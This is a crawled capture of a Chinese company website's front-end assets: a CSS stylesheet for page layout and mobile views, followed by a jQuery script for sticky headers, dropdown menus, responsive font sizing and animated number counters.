.about_ny_iframe iframe{ width:100%; height:450px;}





/*内页通用*/

.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}

.title_ny_tit{ float:right; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}

.title_ny_tit a{ color:#a0a0a0; font-size:14px;}

.title_ny h1{ color:#a0a0a0; font-size:16px; line-height:41px; float:left;}

.ny_fl{ float:right; margin-bottom:0px;}

.ny_fl li{ float:left; margin:0px 10px;}

.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }



.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }

.right_ny{padding-left: 0px;padding-right: 0px;}

.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}

.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}

.pro_list_ny li{margin-bottom: 20px;}

.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}

.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li h3{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}



.sidebar_xs{display: none;}

.sidebar_ul{display: none; margin-bottom:20px;}

.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}

.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}

.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}

.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}



#page{text-align: center;clear: both;}

.pagination > li > a, .pagination > li > span{color: #826d86;}

.pro_ny_content img{ width:auto; max-width:100%;}



.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}

.list a{color: #2f2f2f;font-size: 15px;}



/*内页通用左侧分类*/

.cleftnav{ }

.cleftnav_d dd{ display:block !important;}

.cleftnav img{ width:auto;}

.system_log{ margin-bottom:0px;}

.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}

.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}

.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}

.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}

.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }

.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}

.dym_d{ text-align:left; clear:both;}

.dym_d a{ display:block;}



.nav_contact{margin-top: 30px; text-align:left;}

.nav_h2title{background: #255faf;}

.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}

.contact_h2title{background: #f5f5f5;font-size: 20px;font-weight: bold;color: #2f2f2f;padding-left: 10px;line-height: 42px;}

.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}

.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}

.navcontact li:first-child{font-size: 16px;font-weight: bold;}



/*新闻列表页*/

.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}

.news_ny_bg .container{background: #fff;}

.news_ny{margin: 0 auto;}

.news_ny li{width: 100%;overflow: hidden;clear: both; margin-bottom:15px;}

.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 12px;width: 13%;float: left;text-align: center;color: #787878;}

.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}

.news_ny_tit{ margin-top:40px;}

.news_ny_des{width: 71%;float: right; margin-top:40px;}

.news_ny_img{width: 27%;float: left;}

.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 16px;margin-bottom: 16px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}

.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}

.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}

.news_ny li>a{ display:block;}

.news_ny li>a>p:first-child{width: 10%;}

.news_ny li>a>p:nth-child(2){width: 14%;}



/*新闻内页*/

.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}

.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}

.nry_content{ min-height:300px; text-align:left; margin-top:40px;}
.nry_content p{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333;}
.nry_content a{color: #333; text-indent:0;font-size: 16px;line-height: 24px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}

.list a{color: #333;color: #333;}



/*产品内页*/

.products_ny_tits{border-bottom:1px solid #076ce0;margin-bottom: 30px;}

.products_ny_tits p{width: 10%;background: #076ce0;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}

.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #666;}

.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}

.cpny_img img{ text-align:center; width:auto; max-width:100%;}

.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}

.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left;}

.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 26px;line-height: 40px;}

.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0;border-top:4px solid #076ce0;}



.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}

.image li h3{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666;}

.image{display: flex;flex-wrap: wrap;}



/*联系方式*/

.lxfs_top{ text-align:center; padding-top:50px;}

.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}

.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}

.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}

.lxfs_top ul li{ float:left; width:46%; margin:2%;}

.lxfs_top ul li img{ border:1px solid #dbdbdb;}

.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}

.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}

.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}

.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}

.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}

.lxfs_bottom ul li img{ width:auto; float:left;}

.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}

.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}

.lxfs_bottom ul li a{ color:#2e2e2e;}



.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}

.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

.BMap_Marker img{ width:auto;}



.fuwu_title{ text-align:center; margin-bottom:20px;}

.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }

.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}



.footerDiv{display: none;}

.chanpin_xs{display: none;}

.shebei_tits{display: none;}

.new_tits{display: none;}

.footerDiv li{width:33.3%;float:left;}



 @media (max-width: 1000px) {

.news_ny li>a>p:first-child{display: none;}

.news_ny li>a>p:nth-child(2){width: 27%;margin-right: 10px;}

.zxly_ny_nr{ width:80%;}

.anniu_ny{ margin-left:133px;}

 }



 @media (max-width: 767px) {

.chejian_nr_right li img{ height:auto;}

.navigation{display: none;}

.sidebar_xs{display: block;}

.news_ny_des{width: 100%;}

.news_ny_img{ display:none;}

.news_ny_des{ margin-top:0px;}

.pro_ny_content_tit p{ width:25%;}

.products_ny_tits p{ width:25%;}

.cpny_img{ max-width:80%;}

.zxly_ny_nr{ width:90%;}

.anniu_ny{ margin-left:0px; width:100%;}

#dituContent{ height:450px !important;}



.footerDiv{display: block;}

.footer_phonebai{display: block;}

.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}

.footerWrap{ margin-left:0px;  }

.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}

.footerWrap li a{color: #fff;font-size: 15px;display: block;}

.footerWrap li i{display: block;}

.footerWrap li a img{display: block;margin: 0 auto;}

.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}

.footer_phonebai a{font-size: 16px;color: #5d5d5d;}

.chanpin_xs{display: block;}

.product_tui{display: none;}

.huoban{background: #4c4c4c;}

.form2{width: 100%;}

.huoban_right{background: none;}

.honor_bg{display: none;}

.new_tit{display: none;}

.new_tits{display: block;}

.youshi_bg .container{padding-left: 4px;padding-right: 4px;}

.footerDiv ul{margin-bottom: 0px;}

 }

 

  @media (max-width: 556px) {

.lxfs_bottom ul li{ width:100%; max-width:100%;}

 }



 @media (max-width: 425px) {

.ny_fl{ width:100%; float:none; clear:both;}

.ny_fl li{ width:25%; margin:0px; text-align:center;}

.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}

.pro_ny_content_tit p{ width:30%;}

.products_ny_tits p{ width:30%;}

#dituContent{ height:300px !important;}

.lxfs_top ul{ width:100%;}

.lxfs_top p{ font-size:20px; line-height:30px;}

.title_news{ line-height:33px;}

.foot_index_bg{ padding-bottom:35px;}

 }





/* mobile_footer */

.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }



.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }



.mobile_footer ul li { padding: 7px 5px; background-color: #255faf; }



.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }



.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }



.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }



.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

.row{ margin:0px;}



@media (max-width: 768px) {  

.mobile_footer{ display:block;}



}





.word_news,

.word_news h2,

.word_news a .word_protduct,

.word_protduct h2,

.word_protduct h3,

.word_protduct a {

    color: #333;

}



.word_news div,

.word_protduct div {

    margin: 0 10px;

}



.word_protduct h2,

.word_protduct h2 span {

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    text-align: center;

    padding: 15px 0;

}



.word_protduct h2 span {

    text-indent: 0%;

    display: inline-block;

}



.word_protduct h3,

.word_news h2 {

    text-indent: 0%;

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 55px;

    text-align: left;

}



.word_protduct p,

.word_protduct a,

.word_news a {

    font-size: 14px;

    line-height: 30px;

    text-align: left;

}



.word_news ul,

.word_protduct ul {

    overflow: hidden;

}



.word_news li,

.word_protduct li {

    text-align: left;

}



.word_news li a,

.word_protduct li a {

    display: block;

    width: 90%;

    height: 30px;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

}

--- FILE ---
content_type: application/javascript
request_url: http://www.wzkezheng.net/Templates/default/style/index.js
body_size: 2244
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};